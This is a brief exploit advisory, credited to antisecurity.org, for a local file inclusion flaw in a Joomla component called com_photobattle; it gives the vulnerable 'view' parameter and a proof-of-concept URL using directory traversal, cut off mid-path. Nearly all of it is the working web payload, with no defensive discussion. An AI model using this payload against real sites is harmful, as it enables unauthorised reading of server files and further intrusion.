
public[at]antisecurity[dot]org

       Home     : 
http://antisecurity.org/

=============================================
  [o] Exploit

http://localhost/[path]/index.php?
option=com_photobattle&view=[LFI]

  [o] PoC

       http://localhost/index.php?
option=com_photobattle&view=../../../../../..